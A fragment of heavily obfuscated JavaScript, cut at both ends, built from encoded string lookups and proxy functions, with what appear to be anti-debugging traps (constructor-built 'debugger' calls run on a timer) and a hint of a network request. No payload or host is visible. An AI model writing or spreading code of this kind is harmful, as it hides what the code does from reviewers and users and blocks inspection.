_0x5bd5db(_0x4eb87c,_0x5a5e68,_0x36bdde,_0x4e250a,_0x2b1777){return _0x38c959(_0x4eb87c-0xaa,_0x5a5e68-0x1bb,_0x36bdde-0x12c,_0x5a5e68,_0x36bdde- -0xdf);}function _0x334cef(_0x5cb63d,_0x327494,_0x3c711b,_0x1ebb4e,_0x375e7b){return _0x4a20af(_0x5cb63d-0x186,_0x5cb63d,_0x3c711b-0xb,_0x327494- -0x82,_0x375e7b-0x1a3);}var _0x17e6da={'TWkAy':_0x5f3201(-0x183,0x21,0x10c,0xce,'ycV&')+_0x334cef('DYoL',0x490,0x488,0x4cf,0x56b)+_0x334cef('oQDu',0x402,0x421,0x2e3,0x577),'skmeV':_0x5f3201(-0x2cd,-0x17d,-0x2d7,-0x1f9,'TNJb')+'er','mgeNa':_0x5f3201(-0xca,-0x198,-0x1b6,-0x302,'W1U0')+_0x5f3201(0x1b1,0x95,-0x96,0x17e,'dXPJ')+_0x5f3201(0x5a,0x48,-0x10f,-0xa1,'N0gw')+_0x1a6654(-0x3b,-0xad,'nsLQ',-0x1bd,-0x179)+_0x5f3201(-0xa0,0xa7,0xdc,0x4e,'W1U0')+'ok','aUmbk':function(_0x1c34d9,_0x79d43d){return _0x1c34d9!==_0x79d43d;},'rYsCp':_0x1a6654(0x97,-0x74,'wms6',0x70,-0x65),'VJJxk':function(_0x15bc00,_0x33f6da){return _0x15bc00(_0x33f6da);},'vOmJf':function(_0x2db9a4,_0xefb39f){return _0x2db9a4+_0xefb39f;},'gmTXH':_0x1a6654(0x27b,0x2a3,'b@zs',0x235,0x201)+_0x1a6654(0x25b,0x325,'DcdB',0x20b,0x1bd)+_0x5f3201(0x45,-0x122,-0x18e,-0x126,'lW)a')+_0x334cef('h7GN',0x426,0x29e,0x3ca,0x27f),'WnTnR':_0x5bd5db(-0x1f3,'!rJV',-0x111,-0x83,0x2e)+_0x1a6654(0x15a,0x247,'LkDn',0x245,0x2d9)+_0x5bd5db(0x20,'f96w',-0x182,0xe,-0x212)+_0x1a6654(0x85,-0x31,'A)[Y',-0xec,0x1de)+_0x5bd5db(0x100,'AEUu',0x4a,0x115,-0x70)+_0x5f3201(-0x216,-0x16b,-0x300,-0xd7,'DcdB')+'\x20)','wGPif':function(_0x1a06e4){return _0x1a06e4();},'roQVD':function(_0x126beb,_0x18b1f0){return _0x126beb===_0x18b1f0;},'AeaxK':_0x5f3201(-0x14f,-0x1e8,-0x1f8,-0x33e,'DYoL'),'ESmFC':_0x5da158(0xb3,0x22,'hoKL',0xe7,0xe6)},_0x3af89e;try{if(_0x17e6da[_0x5f3201(0x40,0xf,0x16,-0xa6,'&IKf')](_0x17e6da[_0x334cef('qElD',0x2fd,0x325,0x30b,0x186)],_0x17e6da[_0x334cef('G]AF',0x309,0x2ca,0x1c5,0x40e)]))return function(_0x48cce2){}[_0x5f3201(0xb0,0x80,-0x50,0x7b,'UJNk')+_0x1a6654(0x284,0x204,'UJNk',0x329,0x41b)+'r'](_0x17e6da[_0x5f3201(-0x63,0xb3,-0xb3,0x42,'hoKL')])[_0x1a6654(-0x2d,0x12a,'f96w',0x86,-0xa7)](_0x17e6da[_0x5f3201(-0x228,-0x165,-0x254,-0x1b1,'&IKf')]);else{var _0x4a0522=_0x17e6da[_0x5bd5db(-0x305,'Yz*R',-0x21b,-0x3a2,-0x3b0)](Function,_0x17e6da[_0x5f3201(-0xef,-0xaa,-0xcc,-0x218,'nsLQ')](_0x17e6da[_0x5bd5db(0x60,'b@zs',0x9,0xf8,0x194)](_0x17e6da[_0x5f3201(0x9f,-0xcd,-0x25e,0x10,'&B89')],_0x17e6da[_0x5da158(0x1cf,0x270,'ycV&',0xfe,0x90)]),');'));_0x3af89e=_0x17e6da[_0x334cef('$4kk',0x512,0x3d4,0x470,0x3e9)](_0x4a0522);}}catch(_0x8bc320){if(_0x17e6da[_0x5f3201(-0x138,-0x100,-0x132,-0x268,'m&Ri')](_0x17e6da[_0x5da158(0x39,0x8,'qElD',-0xcf,0xa6)],_0x17e6da[_0x5f3201(0x12,0x3c,0xfb,0x185,'$!hC')])){if(!_0x5b4c5f['ok'])throw new _0x37c5c6(_0x17e6da[_0x5f3201(-0xef,-0x184,-0x4c,-0x2b2,'DYoL')]);return _0x2a7e58[_0x5bd5db(-0x19e,'AEUu',-0x10d,-0x7b,-0x1b4)]();}else _0x3af89e=window;}function _0x5da158(_0x5165a8,_0x4fa5d6,_0x117461,_0x3c56fc,_0x42888e){return _0xccb80a(_0x5165a8-0xc4,_0x117461,_0x117461-0x3e,_0x3c56fc- -0xea,_0x42888e-0x1bd);}function _0x5f3201(_0x4c0335,_0x658ee,_0x37bec7,_0x9b7921,_0x27e7ed){return _0x38c959(_0x4c0335-0x1d9,_0x658ee-0x1e8,_0x37bec7-0xbf,_0x27e7ed,_0x658ee-0x14);}_0x3af89e[_0x5f3201(-0x5a,-0x90,-0x6b,-0x1c,'ycV&')+_0x334cef('oQDu',0x568,0x5f5,0x4d5,0x487)+'l'](_0x32a2f2,-0x2a*0xe2+0x1*0x543+0x2f71);}());function _0x32a2f2(_0xcc37a8){function _0x33b442(_0x37872b,_0x4b511a,_0x2f7ecd,_0x5b8d15,_0x212256){return _0x2636b1(_0x37872b-0x183,_0x4b511a-0x15e,_0x37872b-0x15f,_0x5b8d15-0xd2,_0x5b8d15);}var _0x160eb6={'hBtFN':_0x20be1f(-0x140,-0x17d,0x6e,-0x43,'1[nU')+_0x20be1f(0x44,0x1f4,0x342,0x1b0,'OeHp')+_0x20be1f(0x1d0,0x36d,0x2e3,0x25f,'ycV&')+_0x33b442(0x22d,0x168,0x275,'BzQF',0x1e2)+_0x3bb27a(0x3d8,0x346,0x294,0x31f,'dXPJ')+_0x20be1f(-0xca,0x121,0x5d,0x1,'hoKL')+_0x20be1f(-0x10e,0xb7,0x1a8,0x4f,'lW)a')+_0x20be1f(0xdf,0x210,0x117,0x20d,'!5ya')+_0x33b442(0x2d3,0x2f4,0x249,'gu3j',0x191),'jtYoU':function(_0x4b81b2,_0x5719bb){return _0x4b81b2!==_0x5719bb;},'bpumN':_0x33b442(0x53,0x128,0x1d0,'UJNk',-0x103),'EVzty':_0x1831ab(0x273,0xfa,0x2a6,0x344,'FgjW'),'gMmvp':_0x2aa9ba(0x36e,0x32a,0x2bf,'EcE*',0x194)+_0x33b442(0x1ac,0x21e,0xc6,'SUz&',0x207)+_0x1831ab(0x294,0x183,0x41f,0x42f,'5LtQ')+_0x3bb27a(0x497,0x1e1,0x306,0x31a,'8tOO')+_0x3bb27a(0x3c2,0x2ae,0x42d,0x383,'N0gw')+'ok','eitmw':function(_0x2317ac,_0x24cab2){return _0x2317ac(_0x24cab2);},'YtZGs':function(_0x2e29fc,_0x40ffbb){return _0x2e29fc+_0x40ffbb;},'Ezpoi':_0x20be1f(0x143,-0x124,0xa,-0x12,'Yz*R')+_0x33b442(0x2d,0xcb,0x146,'Gb4n',0x9a)+_0x3bb27a(0x315,0x114,0x1c6,0x22a,'B8R5')+_0x1831ab(0x360,0x265,0x4ce,0x427,'&B89'),'AoIOH':_0x3bb27a(0x52f,0x42a,0x3ba,0x4fe,'$!hC')+_0x3bb27a(0x44b,0x4b6,0x59c,0x52d,'v!Fr')+_0x1831ab(0x1b9,0x23d,0xe6,0x57,'$!hC')+_0x2aa9ba(0xeb,0x256,0xc3,'bTIZ',0x12)+_0x3bb27a(0x3a4,0x344,0x1fc,0x202,'&IKf')+_0x20be1f(-0x17c,0xf,-0x82,-0x2b,'DcdB')+'\x20)','Eymju':function(_0x2c0543){return _0x2c0543();},'kFWzD':_0x1831ab(0x2de,0x440,0x206,0x411,'SUz&')+_0x33b442(0x20b,0x25b,0xc5,'h7GN',0xe9)+_0x33b442(0x377,0x381,0x352,'&B89',0x2d0)+')','HTNKy':_0x33b442(0x166,0xcb,0x6f,'BzQF',-0x28)+_0x3bb27a(0x3d8,0x4ae,0x6c0,0x519,'wms6')+_0x3bb27a(0x34c,0x668,0x643,0x4ec,'qElD')+_0x20be1f(0x16a,0x279,0x53,0xed,'AEUu')+_0x2aa9ba(-0xc1,0x9a,0xd0,'TNJb',0xe5)+_0x33b442(0x1aa,0x73,0x249,'A)[Y',0x44)+_0x33b442(0x18e,0x32e,0xf6,'h7GN',0x184),'TEhng':_0x2aa9ba(0x9f,0xd7,0x76,'Gb4n',-0x8a),'skEUO':_0x3bb27a(0x690,0x3c8,0x59a,0x527,'xq(#'),'uKECf':_0x20be1f(0x1de,0x172,0x2ed,0x1d0,'B8R5'),'iDfjJ':function(_0x1620c0,_0x4555a2,_0x1fd945){return _0x1620c0(_0x4555a2,_0x1fd945);},'qIWTD':_0x20be1f(-0x17,-0x125,-0x127,-0x35,'b@zs'),'kFUZg':_0x3bb27a(0x44b,0x259,0x4b5,0x315,'wms6'),'JlINt':function(_0x3bc93c,_0x4116da){return _0x3bc93c+_0x4116da;},'BPlps':_0x20be1f(0x29a,0x141,0x10b,0x192,'!5ya'),'VdNge':_0x33b442(0xb5,0xaa,0x19,'SUz&',-0xf2),'XTTFR':_0x33b442(0xc6,0x60,0x1a3,'xq(#',0x182)+_0x20be1f(0x1db,0x28c,0xfe,0xe8,'ycV&')+'t','efTpb':_0x2aa9ba(0x37d,0x32e,0x2de,'3g(r',0x150)+_0x3bb27a(0x5bc,0x489,0x30e,0x48e,'N0gw')+'+$','hmXLD':function(_0x2c1402,_0x25c1e9){return _0x2c1402===_0x25c1e9;},'TpkKL':_0x1831ab(0x48a,0x3f5,0x58c,0x41a,'lW)a'),'PMaTk':_0x20be1f(0x177,0x116,0x15b,0xad,'B8R5')+'g','YSVKk':_0x33b442(0x149,0x18d,0x129,'AEUu',0x207),'CiUKA':_0x33b442(0x2e3,0x30b,0x18f,'N0gw',0x446),'jeikX':_0x33b442(0x1c5,0xc6,0x1b5,'Yz*R',0x16c)+_0x3bb27a(0x2f7,0x532,0x49a,0x44b,'Bb4i')+_0x33b442(0x6b,0x166,-0x21,'TNJb',-0xe7),'nkCDM':_0x1831ab(0x274,0x404,0x35b,0x21b,'DYoL')+'er','OjoCV':_0x33b442(0x77,0x7d,-0x26,'dXPJ',-0x11),'QFjKA':_0x2aa9ba(0x314,0x3c8,0x2dc,'h7GN',0x213),'uKCtm':function(_0x1cba41,_0xf40e92){return _0x1cba41!==_0xf40e92;},'YYTnj':function(_0x2fbdc5,_0x4fe9a9){return _0x2fbdc5/_0x4fe9a9;},'xeTVd':_0x1831ab(0x218,0x257,0x35d,0x255,'$4kk')+'h','SjbmB':function(_0x1f28fd,_0x30092e){return _0x1f28fd%_0x30092e;},'QdWJp':_0x1831ab(0x435,0x51a,0x355,0x4d2,'8tOO'),'SXisn':function(_0x207354,_0x3125f5){return _0x207354+_0x3125f5;},'OHxyY':_0x2aa9ba(0x146,0x23b,0x207,'1[nU',0x3a6)+'n','UJvex':function(_0x3402ff,_0x17aa0b){return _0x3402ff===_0x17aa0b;},'JpywM':_0x20be1f(0x1e0,0x1c2,0x124,0x38,'W1U0'),'FfKbn':function(_0x34335f,_0x1cb3aa){return _0x34335f(_0x1cb3aa);},'ZCNVl':function(_0x81e619,_0x37923b){return _0x81e619(_0x37923b);},'SwFgp':_0x3bb27a(0x358,0x9d,0xe3,0x1fd,'A)[Y'),'sbmKQ':_0x33b442(0x2f3,0x17d,0x48b,'oYMR',0x418),'ygMOJ':_0x2aa9ba(0x2bd,0x16b,0x285,'wms6',0x23c),'LNXbg':_0x2aa9ba(0x41d,0x477,0x2fb,'h7GN',0x270),'lcoWW':function(_0x4a763a,_0x2543ca){return _0x4a763a===_0x2543ca;},'eLssq':_0x33b442(0xdd,0x258,0xf0,'3g(r',0x1ad),'zbiEi':_0x2aa9ba(0xf9,-0xe2,0x88,'UJNk',0x13f),'DPNGr':function(_0x478f20,_0x45415c){return _0x478f20(_0x45415c);}};function _0xebf14d(_0x34a862){var _0x1ae442={'ZLmll':_0x160eb6[_0x4314e5(-0x332,'b@zs',-0x1e9,-0x1ab,-0xe9)],'VudQW':function(_0x42f871,_0x1efbad){function _0x248fe8(_0x38987b,_0x42a487,_0x28faca,_0x1ff603,_0x214d68){return _0x4314e5(_0x38987b-0x192,_0x42a487,_0x214d68-0x397,_0x1ff603-0xc0,_0x214d68-0x2a);}return _0x160eb6[_0x248fe8(0x3cc,'qElD',0x337,0xb4,0x25a)](_0x42f871,_0x1efbad);},'HfipT':function(_0x2778cd,_0x3f874c){function _0x1fca02(_0x2586f1,_0x4cbb65,_0x5afb14,_0x2fd6e0,_0x48e88a){return _0x4314e5(_0x2586f1-0x10f,_0x4cbb65,_0x5afb14-0x54f,_0x2fd6e0-0xca,_0x48e88a-0xd0);}return _0x160eb6[_0x1fca02(0x395,'f96w',0x376,0x30c,0x46d)](_0x2778cd,_0x3f874c);},'hxzsA':_0x160eb6[_0x704c23(0x381,'G]AF',0x3a4,0x31f,0x241)],'pEoto':_0x160eb6[_0x4314e5(0x177,'wms6',0x12,0x98,0x197)],'IdVhR':function(_0x116d62){function _0x94061(_0x703f8b,_0x2969cd,_0x5f4994,_0x36d32a,_0x59f99f){return _0x4314e5(_0x703f8b-0xe7,_0x36d32a,_0x2969cd-0x579,_0x36d32a-0x46,_0x59f99f-0x41);}return _0x160eb6[_0x94061(0x49d,0x3f7,0x57e,'SUz&',0x39d)](_0x116d62);},'apqmR':_0x160eb6[_0x704c23(0x2e1,'&IKf',0x10b,0x337,0x27f)],'ymHOU':_0x160eb6[_0x26afc5('TNJb',0x419,0x28b,0x18c,0x15a)],'djdDG':_0x160eb6[_0x1c0c94(0x15f,0xc0,-0xd6,'$!hC',0x129)],'kIpNP':function(_0x4953cf,_0x4fbaba){function _0x38c630(_0x438511,_0x3c0eaa,_0x147212,_0x357c9d,_0x2308e8){return _0x4314e5(_0x438511-0x26,_0x357c9d,_0x3c0eaa- -0x14,_0x357c9d-0xc6,_0x2308e8-0x1e7);}return _0x160eb6[_0x38c630(-0x47e,-0x2e4,-0x43e,'&IKf',-0x221)](_0x4953cf,_0x4fbaba);},'HWxqR':_0x160eb6[_0x704c23(0xe5,'oYMR',0x150,0x42,0x17f)],'VIjls':_0x160eb6[_0x704c23(0x2a3,']9r6',0x353,0xe8,0x1c3)],'rIwsZ':function(_0x5d76ae){function _0xbb9d74(_0x1e1307,_0x53c163,_0x48956e,_0xf5e469,_0x26b6d4){return _0x26afc5(_0x1e1307,_0x53c163-0x154,_0xf5e469-0x216,_0xf5e469-0x8c,_0x26b6d4-0x16b);}return _0x160eb6[_0xbb9d74('wms6',0x5dc,0x4f3,0x606,0x487)](_0x5d76ae);},'NlekL':function(_0x102eb8,_0x482fa0,_0x423c80){function _0x2aaf99(_0x4481be,_0x3a432e,_0x18aae1,_0x4f56d4,_0x9cebad){return _0x26afc5(_0x9cebad,_0x3a432e-0x5b,_0x3a432e- -0x121,_0x4f56d4-0xaf,_0x9cebad-0x38);}return _0x160eb6[_0x2aaf99(0x32d,0x266,0x131,0xea,'Gb4n')](_0x102eb8,_0x482fa0,_0x423c80);},'zpaKE':function(_0x93121a,_0x28bd83){function _0x52cd9f(_0x279bf8,_0xaf868,_0x2bf732,_0x3f2b1f,_0x1dda50){return _0x26afc5(_0x279bf8,_0xaf868-0x1c0,_0x3f2b1f- -0x6,_0x3f2b1f-0x15a,_0x1dda50-0x1a0);}return _0x160eb6[_0x52cd9f('v!Fr',0x3e5,0x344,0x266,0x25d)](_0x93121a,_0x28bd83);},'wnMsQ':_0x160eb6[_0x704c23(0x261,'bTIZ',0x24a,0x349,0x304)],'NoJiM':_0x160eb6[_0x3e185b(-0x42,0x2b,-0x1af,0x35,'lW)a')],'bYiXw':function(_0x28fa0e,_0x1438eb){function _0x5df724(_0x20edac,_0x266e3c,_0x1192fd,_0x5e92ed,_0x4eac16){return _0x4314e5(_0x20edac-0x16d,_0x1192fd,_0x5e92ed-0x560,_0x5e92ed-0x8e,_0x4eac16-0x9b);}return _0x160eb6[_0x5df724(0x526,0x430,'oQDu',0x4dd,0x3c4)](_0x28fa0e,_0x1438eb);},'qByXu':_0x160eb6[_0x3e185b(-0xde,0x15,-0x28,-0x1c0,'f!zu')],'JAbEv':_0x160eb6[_0x3e185b(-0x44,-0x61,-0x53,-0x17c,'G]AF')],'kXkjG':_0x160eb6[_0x26afc5('A)[Y',0x334,0x2b8,0x2b6,0x230)],'vfwpO':_0x160eb6[_0x3e185b(-0x89,-0x16b,-0x1,-0x4e,'B8R5')]};function _0x4314e5(_0x53fbc9,_0x396b0f,_0x20080e,_0x4c0d29,_0x2434be){return _0x20be1f(_0x53fbc9-0x9c,_0x396b0f-0x4a,_0x20080e-0x1d4,_0x20080e- -0x266,_0x396b0f);}function _0x26afc5(_0x588db8,_0x3089b9,_0x3a6f84,_0x578d17,_0x456da2){return _0x20be1f(_0x588db8-0x1ec,_0x3089b9-0x16,_0x3a6f84-0xc4,_0x3a6f84-0x1ce,_0x588db8);}function _0x1c0c94(_0x3bcb45,_0x3e7010,_0x9c7ac4,_0x4c6175,_0xd5ccba){return _0x1831ab(_0x3e7010- -0x349,_0x3e7010-0xbe,_0x9c7ac4-0x16e,_0x4c6175-0xe1,_0x4c6175);}function _0x3e185b(_0x3cff79,_0x4a343d,_0x473f79,_0x348b9e,_0x1c3304){return _0x33b442(_0x3cff79- -0x330,_0x4a343d-0xa3,_0x473f79-0x10a,_0x1c3304,_0x1c3304-0x4a);}function _0x704c23(_0x5c38f8,_0x2dcabd,_0x4cb176,_0x417d8e,_0x1df9de){return _0x33b442(_0x1df9de-0x154,_0x2dcabd-0xea,_0x4cb176-0x7b,_0x2dcabd,_0x1df9de-0x5f);}if(_0x160eb6[_0x1c0c94(0x159,0x130,0x76,'8tOO',0x250)](_0x160eb6[_0x3e185b(-0x2d,-0x17,-0x189,0x11c,'f!zu')],_0x160eb6[_0x26afc5('AEUu',0x200,0x2ea,0x335,0x140)])){if(_0x160eb6[_0x704c23(0x134,'SUz&',0x114,0x1a7,0x2b8)](typeof _0x34a862,_0x160eb6[_0x704c23(0x383,'G]AF',0x343,0x513,0x38c)])){if(_0x160eb6[_0x1c0c94(-0x4b,-0x191,-0xe1,'G]AF',-0xd6)](_0x160eb6[_0x3e185b(-0x1d1,-0x171,-0x31a,-0x155,'N0gw')],_0x160eb6[_0x1c0c94(0x26,0xe2,0x7e,'hoKL',-0x98)]))return function(_0x179241){}[_0x26afc5('Bb4i',0x49a,0x336,0x2dc,0x395)+_0x4314e5(-0x3b9,'ycV&',-0x221,-0x8e,-0x189)+'r'](_0x160eb6[_0x704c23(0x608,'xq(#',0x3cb,0x4ed,0x489)])[_0x704c23(0x3d7,'&IKf',0x33e,0x4e0,0x488)](_0x160eb6[_0x26afc5('qElD',0x2c3,0x1b5,0x46,0xac)]);else throw new _0x114acf(_0x1ae442[_0x26afc5('A)[Y',0x308,0x1b9,0xbc,0xbf)]);}else{if(_0x160eb6[_0x4314e5(0x115,'Yz*R',-0x89,-0x189,0xf1)](_0x160eb6[_0x3e185b(0xf,0x86,-0xbc,0x40,'Gb4n')],_0x160eb6[_0x1c0c94(-0x62,0x3c,0x111,'5LtQ',0x17a)])){var _0x1ab51e;try{var _0x5a5c2e=_0x1ae442[_0x3e185b(-0x252,-0x205,-0x159,-0x1ed,'f!zu')](_0x56f69e,_0x1ae442[_0x4314e5(0xc4,'!rJV',-0x5a,0xb1,-0x10f)](_0x1ae442[_0x3e185b(-0x240,-0xe4,-0x3b2,-0x2b3,'nsLQ')](_0x1ae442[_0x1c0c94(0xb1,-0x84,0xa1,'&IKf',-0x18c)],_0x1ae442[_0x4314e5(-0x23e,'FgjW',-0x303,-0x36d,-0x3f4)]),');'));_0x1ab51e=_0x1ae442[_0x3e185b(-0x23e,-0x30e,-0x1b0,-0x9f,'!5ya')](_0x5a5c2e);}catch(_0x5c39de){_0x1ab51e=_0x13b72c;}_0x1ab51e[_0x26afc5('ycV&',0x2bb,0x27e,0x30b,0xe6)+_0x704c23(0x208,'W1U0',0x1a8,0xc0,0x180)+'l'](_0xb38f50,-0x1*0x204f+-0xfb1+-0x8*-0x7f4);}else{if(_0x160eb6[_0x26afc5('B8R5',0x287,0x408,0x481,0x299)](_0x160eb6[_0x4314e5(-0xb1,'LkDn',-0x11e,0x5d,0x7e)]('',_0x160eb6[_0x3e185b(-0x1ff,-0xb4,-0xe9,-0x231,'$!hC')](_0x34a862,_0x34a862))[_0x160eb6[_0x26afc5('Gb4n',0x2a7,0x3ce,0x22d,0x40e)]],0x1*0x21b5+0x2*-0x93+0x9*-0x39e)||_0x160eb6[_0x26afc5('nsLQ',0xb7,0x11e,0xae,0x34)](_0x160eb6[_0x26afc5('N0gw',0x3b4,0x2ec,0x305,0x1c3)](_0x34a862,-0x17f0+0x7f*0x45+-0xa37),0x1*-0xa7f+-0x1f*0x10f+0x2b50))_0x160eb6[_0x3e185b(-0x4a,-0x55,-0x1c9,0x84,']9r6')](_0x160eb6[_0x3e185b(0x30,0xc0,0x17c,0x129,'zNFK')],_0x160eb6[_0x704c23(0x5d0,'qElD',0x56e,0x5ef,0x496)])?function(){function _0x470f82(_0x30b504,_0x39c804,_0x40c17c,_0x5554d2,_0x1153e8){return _0x3e185b(_0x30b504-0x384,_0x39c804-0xf7,_0x40c17c-0x1de,_0x5554d2-0x18f,_0x39c804);}var _0x28d125={'rYPJh':_0x1ae442[_0x4f98ec(-0x31,'xq(#',0x4,0x66,-0xd4)],'ksaES':_0x1ae442[_0x1aad86(0x1c6,0x2ee,0x33c,0x2f5,'AEUu')],'MuiWS':function(_0x14de3d,_0xce9ae3){function _0x512303(_0x127fa2,_0x5539b6,_0x4598c2,_0x59d33e,_0x24f907){return _0x1aad86(_0x127fa2-0x1b8,_0x5539b6-0x14f,_0x4598c2-0x72,_0x127fa2-0xd7,_0x5539b6);}return _0x1ae442[_0x512303(0x5c2,'dXPJ',0x440,0x62a,0x6d9)](_0x14de3d,_0xce9ae3);},'reZbt':_0x1ae442[_0x1aad86(0x341,0x305,0x38f,0x3f4,'3g(r')],'DGdeZ':function(_0xcde00a,_0x3ca927){function _0x423ba8(_0x4fe1ba,_0x980fe7,_0x7269d1,_0xe22eb0,_0x48a6af){return _0x4f98ec(_0x48a6af-0x281,_0x980fe7,_0x7269d1-0x27,_0xe22eb0-0x1f,_0x48a6af-0x1de);}return _0x1ae442[_0x423ba8(0x1a7,'nsLQ',0xdf,0x15a,0x104)](_0xcde00a,_0x3ca927);},'FdCoV':_0x1ae442[_0x519916(-0x9e,0x9f,0x82,0x1e8,'oQDu')],'mlZwm':_0x1ae442[_0x492dcb(-0x174,'oYMR',-0x1df,-0xc4,-0x6c)],'hmfhk':function(_0x55a063,_0x55c007){function _0x622550(_0xe3c8f1,_0x5865e6,_0x15dd53,_0x47ce09,_0x236fcd){return _0x4f98ec(_0x236fcd-0x643,_0x15dd53,_0x15dd53-0x36,_0x47ce09-0x3f,_0x236fcd-0x9e);}return _0x1ae442[_0x622550(0x7cb,0x559,'LkDn',0x63d,0x624)](_0x55a063,_0x55c007);},'vSSFU':function(_0xa0a6c6){function _0x1256e0(_0x2ee87f,_0x59f0d7,_0x43d450,_0x3380cd,_0x5a710e){return _0x519916(_0x2ee87f-0x87,_0x3380cd-0x2af,_0x43d450-0x124,_0x3380cd-0x166,_0x5a710e);}return _0x1ae442[_0x1256e0(0x2e9,0x394,0x332,0x2d7,'xq(#')](_0xa0a6c6);},'TlSas':function(_0x10a662,_0x219173,_0x9d3dc1){function _0x228cf6(_0x1db14c,_0x1d9e8c,_0x1bf52a,_0x3a499c,_0x614411){return _0x1aad86(_0x1db14c-0x41,_0x1d9e8c-0x41,_0x1bf52a-0xac,_0x1d9e8c- -0x3c3,_0x1bf52a);}return _0x1ae442[_0x228cf6(-0x12,-0xa,'f!zu',-0x67,-0x67)](_0x10a662,_0x219173,_0x9d3dc1);}};function _0x492dcb(_0x19d4f7,_0x35aff3,_0x454787,_0x3bc393,_0x14f87f){return _0x26afc5(_0x35aff3,_0x35aff3-0xc9,_0x454787- -0x3f8,_0x3bc393-0x5c,_0x14f87f-0x136);}function _0x519916(_0x43c3b8,_0x19d550,_0x144959,_0x1535f1,_0xe42c09){return _0x4314e5(_0x43c3b8-0x1a7,_0xe42c09,_0x19d550-0x29c,_0x1535f1-0x10,_0xe42c09-0x1a4);}function _0x4f98ec(_0x58666a,_0x1cc3c7,_0x59dfa4,_0x527bc4,_0x2b5a4b){return _0x4314e5(_0x58666a-0x42,_0x1cc3c7,_0x58666a-0xd6,_0x527bc4-0xb2,_0x2b5a4b-0x1ae);}function _0x1aad86(_0x30820d,_0x5352ab,_0x414d30,_0x57f670,_0x5d8491){return _0x3e185b(_0x57f670-0x593,_0x5352ab-0x26,_0x414d30-0x1e0,_0x57f670-0x1a1,_0x5d8491);}if(_0x1ae442[_0x470f82(0x1ae,'LkDn',0x156,0x26,0x2e3)](_0x1ae442[_0x470f82(0x137,'FgjW',0x26b,0x217,0x13f)],_0x1ae442[_0x470f82(0x1c0,'AEUu',0x1e9,0x116,0x148)]))return!![];else{var _0x14da89={'nrFXb':_0x28d125[_0x519916(0x1c8,0x238,0x1b5,0x31d,'b@zs')],'nFidu':_0x28d125[_0x4f98ec(-0x171,'FgjW',-0x194,0x26,-0x1a7)],'vLWJP':function(_0x41fbfc,_0x3124fc){function _0x5a530e(_0x41e395,_0x3bff24,_0xed0f35,_0x495257,_0x1e95e5){return _0x519916(_0x41e395-0xa5,_0x41e395- -0x4e,_0xed0f35-0x176,_0x495257-0x1a4,_0xed0f35);}return _0x28d125[_0x5a530e(-0x51,0x39,'SUz&',-0xfb,0x1f)](_0x41fbfc,_0x3124fc);},'xHeSJ':_0x28d125[_0x1aad86(0x352,0x2db,0x387,0x2d0,'SUz&')],'ulIPn':function(_0x15dcb6,_0x4691a7){function _0x5f4ed6(_0x196b38,_0x146493,_0x2266b7,_0x26e415,_0x2b22bb){return _0x470f82(_0x2b22bb- -0x2eb,_0x196b38,_0x2266b7-0xa7,_0x26e415-0xfa,_0x2b22bb-0xc9);}return _0x28d125[_0x5f4ed6('!rJV',-0x167,-0x187,-0x1aa,-0x25b)](_0x15dcb6,_0x4691a7);},'pwzzf':_0x28d125[_0x492dcb(-0x11a,'5LtQ',-0x3f,0x125,0xbf)],'UMtkV':_0x28d125[_0x470f82(0x3bf,'Gb4n',0x472,0x3bb,0x23b)],'zzKsk':function(_0x18b52a,_0x9d08d5){function _0x3883fe(_0x3cdc85,_0x5979a5,_0x37565a,_0x855c3c,_0xa1ce2c){return _0x470f82(_0x855c3c-0x327,_0x37565a,_0x37565a-0x17a,_0x855c3c-0xd3,_0xa1ce2c-0x10c);}return _0x28d125[_0x3883fe(0x74c,0x583,'f96w',0x5bb,0x6ee)](_0x18b52a,_0x9d08d5);},'jDGvM':function(_0x39e058){function _0x4154ac(_0x4402cc,_0x41a287,_0xb02bc,_0x59b77c,_0x88982f){return _0x519916(_0x4402cc-0x1e3,_0x41a287-0x373,_0xb02bc-0x1b2,_0x59b77c-0xd0,_0x4402cc);}return _0x28d125[_0x4154ac('B8R5',0x4ff,0x50e,0x3ed,0x41f)](_0x39e058);}};_0x28d125[_0x4f98ec(0xd4,'gu3j',-0x83,-0xaf,0xaf)](_0x4a0414,this,function(){function _0x4f2dd2(_0x56c75d,_0x23b6b9,_0x3ac0e5,_0x1e8de2,_0x2f0b30){return _0x519916(_0x56c75d-0x43,_0x3ac0e5-0x4b8,_0x3ac0e5-0x17e,_0x1e8de2-0x14e,_0x1e8de2);}function _0x478168(_0x5d899a,_0x1d1821,_0x4e7fb6,_0x15527a,_0x523dbb){return _0x470f82(_0x5d899a-0x1f,_0x1d1821,_0x4e7fb6-0x1cd,_0x15527a-0xfb,_0x523dbb-0x128);}var _0x1de8b8=new _0x3d3eea(_0x14da89[_0x1d30c2(0x1c8,'b@zs',0x20,-0xd7,0xfa)]),_0x37662f=new _0x267f3a(_0x14da89[_0x1d30c2(0x136,'EcE*',-0x59,-0x74,-0x63)],'i');function _0x1d30c2(_0x9af18f,_0x462ddf,_0x3ef521,_0xb228f8,_0x4e7ea5){return _0x470f82(_0x3ef521- -0x157,_0x462ddf,_0x3ef521-0x1ed,_0xb228f8-0x99,_0x4e7ea5-0x149);}function _0x42d9ed(_0x5e13c9,_0xb4cbc7,_0x19930a,_0x15e696,_0x1d6bd5){return _0x4f98ec(_0x15e696-0x35d,_0x5e13c9,_0x19930a-0x1a2,_0x15e696-0x163,_0x1d6bd5-0x11c);}function _0xc1f33d(_0x2e0867,_0x4e4d82,_0x33ef9e,_0x5d3650,_0x501813){return _0x470f82(_0x5d3650-0xba,_0x501813,_0x33ef9e-0x8f,_0x5d3650-0x1c0,_0x501813-0x15a);}var _0x41223a=_0x14da89[_0x1d30c2(0x7f,'gu3j',0x45,-0x35,-0xb2)](_0x542046,_0x14da89[_0x1d30c2(0x8a,'oYMR',0x15f,-0x31,0x22)]);!_0x1de8b8[_0x478168(0x2ac,'DcdB',0x3f9,0x1f2,0x2be)](_0x14da89[_0xc1f33d(0x16b,0x38e,0x366,0x22e,'lW)a')](_0x41223a,_0x14da89[_0xc1f33d(0x3c4,0x1a3,0x318,0x2dd,'qElD')]))||!_0x37662f[_0x478168(0x2dd,'B8R5',0x3c4,0x328,0x389)](_0x14da89[_0x4f2dd2(0x4f7,0x4e7,0x687,'f96w',0x59e)](_0x41223a,_0x14da89[_0x4f2dd2(0x4a5,0x3ba,0x4e5,']9r6',0x607)]))?_0x14da89[_0x4f2dd2(0x66f,0x476,0x4df,'zNFK',0x56a)](_0x41223a,'0'):_0x14da89[_0xc1f33d(0x273,0x1b5,0x175,0x2fd,'TNJb')](_0x445790);})();}}[_0x704c23(0x2f4,'!5ya',0x